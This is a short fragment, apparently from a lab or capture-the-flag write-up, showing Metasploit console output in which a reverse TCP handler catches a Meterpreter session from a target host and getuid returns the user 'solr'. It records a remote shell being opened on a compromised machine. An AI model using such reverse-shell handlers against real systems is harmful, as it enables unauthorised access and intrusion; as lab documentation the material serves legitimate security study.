 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.2.195:9999
[*] Sending stage (3012548 bytes) to 10.10.58.249
[*] Meterpreter session 3 opened (10.9.2.195:9999 -> 10.10.58.249:38234 ) at 2022-03-03 02:43:13 +0800
meterpreter > getuid
Server username: solr